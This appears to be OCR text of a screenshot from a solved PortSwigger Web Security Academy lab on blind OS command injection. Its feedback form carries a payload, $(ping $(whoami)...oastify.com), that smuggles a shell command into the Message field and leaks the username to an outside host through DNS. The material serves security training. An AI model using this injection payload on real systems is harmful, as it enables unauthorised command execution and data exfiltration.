 Blind OS command injecti
https://0ad800e804778284812e075000170072.web-security-academy.net/feedback
Web Security
Academy
Blind OS command injection with out-of-band
interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | Submit feedback
Submit feedback
Name:
cyberguru
Email:
cyberguru@portswigger.com
Subject:
out-of-band interaction
Message:
$(ping $(whoami).6krq1l0ivlvl79e6cz6fhryqphv9jy.oastify.com)
Submit feedback Thank you for submitting feedback!